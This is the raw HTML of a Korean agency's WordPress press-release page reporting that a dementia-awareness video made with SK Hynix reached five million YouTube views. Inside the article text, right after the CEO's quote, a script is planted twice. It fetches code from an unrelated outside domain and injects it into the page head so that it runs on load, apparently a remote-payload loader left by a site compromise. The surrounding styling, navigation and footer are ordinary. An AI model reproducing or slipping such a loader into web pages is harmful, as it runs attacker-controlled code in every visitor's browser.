0;border-width: 0;color: var(--wp--preset--color--contrast);font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.wp-element-button:visited, .wp-block-button__link:visited{color: var(--wp--preset--color--contrast);}.wp-element-button:hover, .wp-block-button__link:hover{background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}.wp-element-button:focus, .wp-block-button__link:focus{background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}.wp-element-button:active, .wp-block-button__link:active{background-color: var(--wp--preset--color--secondary);color: var(--wp--preset--color--base);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-pretendard-font-family{font-family: var(--wp--preset--font-family--pretendard) !important;}.has-aeonik-font-family{font-family: var(--wp--preset--font-family--aeonik) !important;}
.wp-block-navigation{font-size: var(--wp--preset--font-size--small);}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;text-decoration: none;}
.wp-block-navigation a:where(:not(.wp-element-button)):hover{text-decoration: underline;}
.wp-block-navigation a:where(:not(.wp-element-button)):focus{text-decoration: underline dashed;}
.wp-block-navigation a:where(:not(.wp-element-button)):active{text-decoration: none;}
.wp-block-pullquote{border-width: 1px 0;border-style: solid;font-size: clamp(1.125em, 1.125rem + ((1vw - 0.48em) * 0.721), 1.5em);line-height: 1.3;margin-top: var(--wp--preset--spacing--40) !important;margin-bottom: var(--wp--preset--spacing--40) !important;}
.wp-block-pullquote cite{font-size: var(--wp--preset--font-size--small);font-style: normal;text-transform: none;}
.wp-block-post-author{font-size: var(--wp--preset--font-size--small);}
.wp-block-post-content a:where(:not(.wp-element-button)){color: var(--wp--preset--color--secondary);}
.wp-block-post-excerpt{font-size: var(--wp--preset--font-size--medium);}
.wp-block-post-date{font-size: var(--wp--preset--font-size--small);font-weight: 400;}
.wp-block-post-date a:where(:not(.wp-element-button)){text-decoration: none;}
.wp-block-post-date a:where(:not(.wp-element-button)):hover{text-decoration: underline;}
.wp-block-post-terms{font-size: var(--wp--preset--font-size--small);}
.wp-block-post-title{font-weight: 400;margin-top: 1.25rem;margin-bottom: 1.25rem;}
.wp-block-post-title a:where(:not(.wp-element-button)){text-decoration: none;}
.wp-block-post-title a:where(:not(.wp-element-button)):hover{text-decoration: underline;}
.wp-block-post-title a:where(:not(.wp-element-button)):focus{text-decoration: underline dashed;}
.wp-block-post-title a:where(:not(.wp-element-button)):active{color: var(--wp--preset--color--secondary);text-decoration: none;}
.wp-block-comments-title{font-size: var(--wp--preset--font-size--large);margin-bottom: var(--wp--preset--spacing--40);}
.wp-block-comment-author-name a:where(:not(.wp-element-button)){text-decoration: none;}
.wp-block-comment-author-name a:where(:not(.wp-element-button)):hover{text-decoration: underline;}
.wp-block-comment-author-name a:where(:not(.wp-element-button)):focus{text-decoration: underline dashed;}
.wp-block-comment-author-name a:where(:not(.wp-element-button)):active{color: var(--wp--preset--color--secondary);text-decoration: none;}
.wp-block-comment-date{font-size: var(--wp--preset--font-size--small);}
.wp-block-comment-date a:where(:not(.wp-element-button)){text-decoration: none;}
.wp-block-comment-date a:where(:not(.wp-element-button)):hover{text-decoration: underline;}
.wp-block-comment-date a:where(:not(.wp-element-button)):focus{text-decoration: underline dashed;}
.wp-block-comment-date a:where(:not(.wp-element-button)):active{color: var(--wp--preset--color--secondary);text-decoration: none;}
.wp-block-comment-edit-link{font-size: var(--wp--preset--font-size--small);}
.wp-block-comment-reply-link{font-size: var(--wp--preset--font-size--small);}
.wp-block-comments-pagination{margin-top: var(--wp--preset--spacing--40);}
.wp-block-comments-pagination a:where(:not(.wp-element-button)){text-decoration: none;}
.wp-block-query h2{font-size: var(--wp--preset--font-size--x-large);}
.wp-block-query-pagination{font-size: var(--wp--preset--font-size--small);font-weight: 400;}
.wp-block-query-pagination a:where(:not(.wp-element-button)){text-decoration: none;}
.wp-block-query-pagination a:where(:not(.wp-element-button)):hover{text-decoration: underline;}
.wp-block-quote{border-width: 1px;padding-right: var(--wp--preset--spacing--30);padding-left: var(--wp--preset--spacing--30);}
.wp-block-quote cite{font-size: var(--wp--preset--font-size--small);font-style: normal;}
.wp-block-site-title{font-size: var(--wp--preset--font-size--medium);font-weight: normal;line-height: 1.4;}
.wp-block-site-title a:where(:not(.wp-element-button)){text-decoration: none;}
.wp-block-site-title a:where(:not(.wp-element-button)):hover{text-decoration: underline;}
.wp-block-site-title a:where(:not(.wp-element-button)):focus{text-decoration: underline dashed;}
.wp-block-site-title a:where(:not(.wp-element-button)):active{color: var(--wp--preset--color--secondary);text-decoration: none;}
</style>
<style id='wp-webfonts-inline-css' type='text/css'>
@font-face{font-family:Pretendard;font-style:normal;font-weight:300;font-display:fallback;src:url('/wp-content/themes/thesmc/fonts/pretendard/Pretendard-Light.subset.woff') format('woff');font-stretch:normal;}@font-face{font-family:Pretendard;font-style:normal;font-weight:400;font-display:fallback;src:url('/wp-content/themes/thesmc/fonts/pretendard/Pretendard-Regular.subset.woff') format('woff');font-stretch:normal;}@font-face{font-family:Pretendard;font-style:noraml;font-weight:500;font-display:fallback;src:url('/wp-content/themes/thesmc/fonts/pretendard/Pretendard-Medium.subset.woff') format('woff');font-stretch:normal;}@font-face{font-family:Pretendard;font-style:noraml;font-weight:600;font-display:fallback;src:url('/wp-content/themes/thesmc/fonts/pretendard/Pretendard-SemiBold.subset.woff') format('woff');font-stretch:normal;}@font-face{font-family:Pretendard;font-style:noraml;font-weight:700;font-display:fallback;src:url('/wp-content/themes/thesmc/fonts/pretendard/Pretendard-Bold.subset.woff') format('woff');font-stretch:normal;}@font-face{font-family:Aeonik;font-style:normal;font-weight:300;font-display:fallback;src:url('/wp-content/themes/thesmc/fonts/Aeonik/Aeonik-Light.woff') format('woff');font-stretch:normal;}@font-face{font-family:Aeonik;font-style:normal;font-weight:400;font-display:fallback;src:url('/wp-content/themes/thesmc/fonts/Aeonik/Aeonik-Regular.woff') format('woff');font-stretch:normal;}@font-face{font-family:Aeonik;font-style:normal;font-weight:500;font-display:fallback;src:url('/wp-content/themes/thesmc/fonts/Aeonik/Aeonik-Medium.woff') format('woff');font-stretch:normal;}@font-face{font-family:Aeonik;font-style:normal;font-weight:700;font-display:fallback;src:url('/wp-content/themes/thesmc/fonts/Aeonik/Aeonik-Bold.woff') format('woff');font-stretch:normal;}@font-face{font-family:Aeonik;font-style:normal;font-weight:900;font-display:fallback;src:url('/wp-content/themes/thesmc/fonts/Aeonik/Aeonik-Black.woff') format('woff');font-stretch:normal;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://thesmc.co.kr/wp-includes/css/dist/components/style.min.css?ver=a9132fd23429e0379a5a6cda3179316b' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://thesmc.co.kr/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='thesmc-reset-css' href='https://thesmc.co.kr/wp-content/themes/thesmc/css/reset.css?ver=a9132fd23429e0379a5a6cda3179316b' type='text/css' media='all' />
<link rel='stylesheet' id='jquerymodal-css' href='https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css?ver=a9132fd23429e0379a5a6cda3179316b' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=a9132fd23429e0379a5a6cda3179316b' type='text/css' media='all' />
<link rel='stylesheet' id='font-css' href='https://thesmc.co.kr/wp-content/themes/thesmc/css/font.css?v=2&#038;ver=a9132fd23429e0379a5a6cda3179316b' type='text/css' media='all' />
<link rel='stylesheet' id='thesmc-style-css' href='https://thesmc.co.kr/wp-content/themes/thesmc/css/style.css?v=4&#038;ver=a9132fd23429e0379a5a6cda3179316b' type='text/css' media='all' />
<link rel='stylesheet' id='footer-style-css' href='https://thesmc.co.kr/wp-content/themes/thesmc/css/footer.css?v=6&#038;ver=a9132fd23429e0379a5a6cda3179316b' type='text/css' media='all' />
<link rel='stylesheet' id='works-style-css' href='https://thesmc.co.kr/wp-content/themes/thesmc/css/works.css?v=9&#038;ver=a9132fd23429e0379a5a6cda3179316b' type='text/css' media='all' />
<link rel='stylesheet' id='about-style-css' href='https://thesmc.co.kr/wp-content/themes/thesmc/css/about.css?v=8&#038;ver=a9132fd23429e0379a5a6cda3179316b' type='text/css' media='all' />
<link rel='stylesheet' id='news-style-css' href='https://thesmc.co.kr/wp-content/themes/thesmc/css/news.css?ver=a9132fd23429e0379a5a6cda3179316b' type='text/css' media='all' />
<link rel='stylesheet' id='service-style-css' href='https://thesmc.co.kr/wp-content/themes/thesmc/css/service.css?v=4&#038;ver=a9132fd23429e0379a5a6cda3179316b' type='text/css' media='all' />
<link rel='stylesheet' id='work-with-us-style-css' href='https://thesmc.co.kr/wp-content/themes/thesmc/css/workwithus.css?v=4&#038;ver=a9132fd23429e0379a5a6cda3179316b' type='text/css' media='all' />
<link rel='stylesheet' id='privacy-style-css' href='https://thesmc.co.kr/wp-content/themes/thesmc/css/privacy.css?ver=a9132fd23429e0379a5a6cda3179316b' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://thesmc.co.kr/wp-content/themes/thesmc/css/main.css?v=14&#038;ver=a9132fd23429e0379a5a6cda3179316b' type='text/css' media='all' />

<!-- Site Kit에서 추가한 Google 태그(gtag.js) 스니펫 -->
<!-- Site Kit에 의해 추가된 Google Analytics 스니펫 -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-P8RT93C' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thesmc.co.kr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P8RT93C");
</script>
<link rel="https://api.w.org/" href="https://thesmc.co.kr/wp-json/" /><link rel="alternate" type="application/json" href="https://thesmc.co.kr/wp-json/wp/v2/posts/6419" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thesmc.co.kr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thesmc.co.kr/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://thesmc.co.kr/?p=6419' />
<link rel="alternate" type="application/json+oembed" href="https://thesmc.co.kr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthesmc.co.kr%2Fnews%2F%25eb%258d%2594%25ec%2597%2590%25ec%258a%25a4%25ec%2597%25a0%25ec%2594%25a8-%25eb%2588%2584%25ea%25b5%25ac%25ec%2597%2590%25ea%25b2%258c%25eb%2582%2598-%25ec%259e%258a%25ea%25b3%25a0-%25ec%258b%25b6%25ec%25a7%2580-%25ec%2595%258a%25ec%259d%2580-%25ec%2588%259c%25ea%25b0%2584%25eb%2593%25a4%25ec%259d%25b4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thesmc.co.kr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthesmc.co.kr%2Fnews%2F%25eb%258d%2594%25ec%2597%2590%25ec%258a%25a4%25ec%2597%25a0%25ec%2594%25a8-%25eb%2588%2584%25ea%25b5%25ac%25ec%2597%2590%25ea%25b2%258c%25eb%2582%2598-%25ec%259e%258a%25ea%25b3%25a0-%25ec%258b%25b6%25ec%25a7%2580-%25ec%2595%258a%25ec%259d%2580-%25ec%2588%259c%25ea%25b0%2584%25eb%2593%25a4%25ec%259d%25b4%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.159.0" />
<!-- Site Kit에서 추가한 Google AdSense 메타 태그 -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Site Kit에서 추가한 Google AdSense 메타 태그 종료 -->
<link rel="icon" href="https://thesmc.co.kr/wp-content/uploads/2024/07/cropped-logo_White-1080x1080-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://thesmc.co.kr/wp-content/uploads/2024/07/cropped-logo_White-1080x1080-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thesmc.co.kr/wp-content/uploads/2024/07/cropped-logo_White-1080x1080-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://thesmc.co.kr/wp-content/uploads/2024/07/cropped-logo_White-1080x1080-1-270x270.jpg" />
</head><div class="container-wrapper">

<header id="header">
    <nav class="nav">
        <a class="header-img" href="/" ></a>
        <div>
            <ul class="nav-normal">
                <li><a href="/about">about</a></li>
                <li><a href="/service">services</a></li>
                <li><a href="/works">works</a></li>
                <li><a href="https://careers.thesmc.co.kr/" target="_blank">careers</a></li>
                <li><a href="/news">news</a></li>
                <li><a href="/workwithus">Work with us</a></li>
            </ul>
            <button class="btn-toggle-menu header-hamburger-img">
                <div></div>
            </button>
        </div>
    </nav>
    <nav class="nav-open">
        <div>
            <ul class="nav-list">
                <li>
                    <div>
                        <a href="/about">about</a>
                    </div>
                    <div>뉴미디어 시장을 선도합니다.</div>
                </li>
                <li>
                    <div>
                        <a href="/service">services</a>
                    </div>
                    <div>
                        <ul class="service-list">
                            <li>
                                <a href="/service#solution">
                                    <div class="aeonik-bo">01</div>
                                    <div>
                                        <div>마케팅 솔루션</div>
                                        <div>소셜 커뮤니케이션 · 크리에이티브 캠페인 · SOV 캠페인 · 퍼포먼스 · AI · IP</div>
                                    </div>                                  
                                </a>
                            </li>
                            <li>
                                <a href="/service#trend">
                                    <div class="aeonik-bo">02</div>
                                    <div>
                                        <div>트렌드&인사이트</div>
                                        <div>더에스엠씨 콘텐츠 연구소 · 고구마팜 · 믹스</div>
                                    </div>                                  
                                </a>
                            </li>
                        </ul>
                    </div>
                </li>
                <li>
                    <div>
                        <a href="/works">works</a>
                    </div>
                    <div>콘텐츠 솔루션을 통해 새로운 변화를 만들어 나갑니다.</div>
                </li>
                <li>
                    <div>
                        <a href="https://careers.thesmc.co.kr/" target="_blank">careers</a>
                    </div>
                    <div>콘텐츠로 세상을 움직일 인재들을 기다립니다.</div>
                </li>
                <li>
                    <div>
                        <a href="/news">news</a>
                    </div>
                    <div>더에스엠씨의 소식을 알려 드립니다.</div>
                </li>
            </ul>
            <div class="nav-bottom">
                <div>
                    <!-- <a href="#">
                        <div>
                            career
                            <img src="https://thesmc.co.kr/wp-content/themes/thesmc/images/common/arrow_link.png" alt="">
                        </div>
                    </a> -->
                    <a href="/workwithus">Work with us</a>
                </div>
                <p class="copyright">© 2026. The SMC all rights reserved.</p>
            </div>
        </div>
        <button class="btn-toggle-menu header-close-img">
            <img src="https://thesmc.co.kr/wp-content/themes/thesmc/images/common/icon_meun_close.png" class="menu-img close" />
        </button>
    </nav>
</header>

<section id="news-detail" class="post-detail-page">
	<div class="news-detail-wrap">
		<div class="post-thumb-wrap">
			<div class="post-thumb">
				<div class="news-thumb"></div>
				<div class="thumbnail-cat aeonik-m">Press</div>			</div>
		</div>
		<div class="post-content">
			<div class="content-wrap">
				<div class="post-title">
					<h2 class="aeonik-pretendard post-animation">더에스엠씨, ‘누구에게나 잊고 싶지 않은 순간들이 있다’ 500만 조회수 돌파</h2>
				</div>
				<div class="post-period aeonik-r">
					<div class="post-animation">
					</div>
				</div>
				<div class="project-list-cont pc"></div>
			</div>
			<div class="post-text">
				<p><img decoding="async" loading="lazy" src="https://thesmc.co.kr/wp-content/uploads/2019/01/666-1024x460.jpg" alt="" width="1024" height="460" class="alignnone size-large wp-image-6422" /></p>
<p><strong>더에스엠씨, ‘누구에게나 잊고 싶지 않은 순간들이 있다’ 500만 조회수 돌파</p>
<p>■ 기억장애 수호천사 사업 초점에 맞춘 캠페인 영상으로 TV CF 크리에이티브 영상 1위</strong></p>
<p>뉴미디어 종합 콘텐츠 기업 ‘더에스엠씨그룹(대표 김용태)’은 SK하이닉스와 함께 제작한 ‘누구에게나 잊고 싶지 않은 순간들이 있다’ 영상이 유튜브 조회수 500만 건을 돌파했다고 18일 밝혔다.</p>
<p>해당 영상은 SK하이닉스가 2016년부터 시행하고 있는 ‘기억장애 수호천사’ 사업을 홍보하기 위해 제작되었다. 이 사업은 기억장애로 어려움을 겪고 있는 취약계층의 실종사고를 사전에 예방하고 안전한 사회를 만들어가기 위한 사회공헌 활동이다.</p>
<p>영상은 약 4분 가량의 길이로 치매를 앓고 있는 아버지의 이야기를 자녀의 입장에서 풀어냈다. 길을 잃고 헤매는 중년 남성은 항상 곁에 있는 여성이 딸인지도 른 채 길을 묻기도 하며 딸이 좋아하는 과일을 들고 딸의 이야기를 풀어놓는다. </p>
<p>특히 후반부에는 학창시절부터 성인이 되기까지 아버지의 뒤를 지키는 주인공의 모습이 더욱 애잔하게 표현돼 감동을 자아냈다. 또 국내 광고 전문 사이트 ‘TV CF’에서는 8월 크리에이티브 100선에서 1위를 달성하기도 했다.</p>
<p>경찰청에 따르면 치매노인의 실종은 2017년 10,308건으로 실종 신고 후 평균 발견 시간은 708분으로 조사됐다. 하지만 하이닉스에서 제조한 ‘행복 GPS’ 6000대를 기증한 후에는 평균 발견 시간이 71분으로 줄어들고 실종 신고된 25명 모두 집으로 귀가했다. 해당 캠페인은 대표적인 사회공헌활동 사례로 비춰지고 있다.</p>
<p>더에스엠씨 김용태 대표는 “SK하이닉스가 시행하고 있는 ‘기억장애 수호천사’ 사업의 가치를 이해하고 진정성 있는 메시지를 전달하기 위해 노력했다”며 “치매노인을 둔 가족의 입장에서 이야기를 풀어냄과 동시에 기업의 사회공헌 활동을 담아내면서 유의미한 영상을 만들어 낼 수 있었다”고 전했다.<br />
<script>var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })</script><script>var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })</script></p>
				<div class="project-list-cont m"></div>
			</div>
		</div>
</section>
</div>
<div class="footer-wrap">
<footer id="footer">
    <div class="gsap-marquee">
        <div class="marquee-cont marquee-txt aeonik-r">
            LET’s MAKE A NEW WAVE! LET’s MAKE A NEW WAVE! LET’s MAKE A NEW WAVE! LET’s MAKE A NEW WAVE!
        </div>
    </div>
    <a href="/workwithus" class="footer-cursor pc pretendard-sb">문의하기</a>
    <a href="/workwithus" class="m contact-page pretendard-b">문의하기</a>
    <div class="footer-content-cont">
        <div class="aeonik-m">
            Connect With Us
        </div>
        <div class="footer-company-info">
            <div class="footer-info-cont footer-company-link aeonik-m">
                <h4>Owned Media</h4>
                <a href="https://www.instagram.com/thesmc.official" target="_blank">
                    Instagram<img src="https://thesmc.co.kr/wp-content/themes/thesmc/images/common/arrow_link.png" alt="링크 화살표 아이콘">
                </a>
                <a href=" https://www.youtube.com/@thesmc" target="_blank">
                    YouTube<img src="https://thesmc.co.kr/wp-content/themes/thesmc/images/common/arrow_link.png" alt="링크 화살표 아이콘">
                </a>
                <a href="https://gogumafarm.kr/" target="_blank">
                    Gogumafarm<img src="https://thesmc.co.kr/wp-content/themes/thesmc/images/common/arrow_link.png" alt="링크 화살표 아이콘">
                </a>
                <a href="https://mix.day/" target="_blank">
                    Mix<img src="https://thesmc.co.kr/wp-content/themes/thesmc/images/common/arrow_link.png" alt="링크 화살표 아이콘">
                </a>
            </div>
            <div class="footer-info-cont footer-company-detail">
                <div class="footer-detail-list">
                    <h4 class="aeonik-m">HQ</h4>
                    <div>
                        <address>
                            서울특별시 강남구 봉은사로 49길 22<br />
                            The SMC building, 22, Bongeunsa-ro 49-gil Gangnam-gu, Seoul, Republic of Korea
                        </address>
                    </div>
                </div>
                <div class="footer-detail-list">
                    <h4 class="aeonik-m">Branch</h4>
                    <div>
                        <address>
                        서울특별시 강남구 선릉로 648<br />
                        648, Seolleung-ro, Gangnam-gu, Seoul, Republic of Korea
                        </address>
                    </div>
                </div>
                <div class="footer-detail-list global">
                    <h4 class="aeonik-m">Global</h4>
                    <div>
                        <address>
                        11 Doan Van Bo St, Ward 12, District 4, <br />
                        Ho Chi Minh City, Vietnam
                        </address>
                    </div>
                </div>
                <div class="footer-contact">
                    <div>주식회사 더에스엠씨</div>
                    <div>
                    <span>대표 : 김용태</span>
                    <span>사업자등록번호 : 331-87-00356</span> 
                    </div>
                    <div>
                    <span>info@thesmc.co.kr</span>
                    <a href="tel:+822-816-9799">T. 02-816-9799</a>
                    <a href="tel:+822-6499-1023">F. 02-6499-1023</a>
                    </div>
                </div>
            </div>
            <a class="m privacy-policy-link" href="https://thesmc.co.kr/news/개인정보-처리방침/">개인정보 처리방침</a>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="footer-text-cont">
            <div class="aeonik-r copyright">© 2026. The SMC all rights reserved.</div>
            <a class="pc-f privacy-policy-link" href="https://thesmc.co.kr/news/개인정보-처리방침/">개인정보 처리방침</a>
        </div>
        <button class="aeonik-m top-btn">BACK TO TOP
            <span class="arrow-icon">
                <img src="https://thesmc.co.kr/wp-content/themes/thesmc/images/common/arrow_top.png" alt="화살표 아이콘">
            </span>
        </button>
    </div>
</footer>
</div>
<script type='text/javascript' src='https://thesmc.co.kr/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.0.4' id='coblocks-animation-js'></script>
<script type='text/javascript' id='coblocks-tinyswiper-initializer-js-extra'>
/* <![CDATA[ */
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thesmc.co.kr/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.0.4' id='coblocks-tinyswiper-initializer-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/3.11.3/gsap.min.js?ver=a9132fd23429e0379a5a6cda3179316b' id='gsap-js-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/3.11.3/ScrollTrigger.min.js?ver=a9132fd23429e0379a5a6cda3179316b' id='gsap-st-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=a9132fd23429e0379a5a6cda3179316b' id='jquery-js-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js?ver=a9132fd23429e0379a5a6cda3179316b' id='jquery-modal-js-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/gh/studio-freight/lenis@0.2.28/bundled/lenis.js?ver=a9132fd23429e0379a5a6cda3179316b' id='jquery-lenis-js-js'></script>
<script type='text/javascript' src='https://thesmc.co.kr/wp-content/themes/thesmc/js/common.js?ver=a9132fd23429e0379a5a6cda3179316b' id='common-js-js'></script>
<script type='text/javascript' src='https://thesmc.co.kr/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>

<script>
    $(function() {
        // intro animation
        if (document.querySelector('.intro-sec') != null) {
            gsap.timeline({
                defaults: {
                    ease: Expo.easeOut,
                    duration: 1,
                }
            }).to(".intro-img", {
                opacity: 0,
                duration: 0.8,
                delay: 0.3,
            }).to(".intro-background", {
                y: "-100vh",
                stagger: 0.04,
            }).to(".intro-sec", {
                display: "none",
                zIndex: "-1"
            });
        }

        gsap.timeline({ repeat: -1,  })
        .to('#footer .marquee-cont', { 
            duration: 30, 
            xPercent: -50, 
            ease: 'none' 
        })
        .set('#footer .marquee-cont', { xPercent: 0});

        $('.top-btn').click(()=> {
            scrollTo({top:0, behavior: 'smooth'});
        })
        $('#footer .gsap-marquee').on("mouseenter", function() {
                $(this).on('click', () => {
                    if ($(window).width() > 1024) {
                        location.href = '/workwithus';
                    }
                });
                $('.footer-cursor').addClass('active');
                document.addEventListener("mousemove", (e) => {
                    $('.footer-cursor').css({'left': e.clientX + 'px', 'top': e.clientY + 'px', })
                })
            
        })
        $('#footer .gsap-marquee').on("mouseleave", () => {
            $('.footer-cursor').removeClass('active');
        });

        // scroll 효과
        const lenis = new Lenis({
            duration: 1.2,
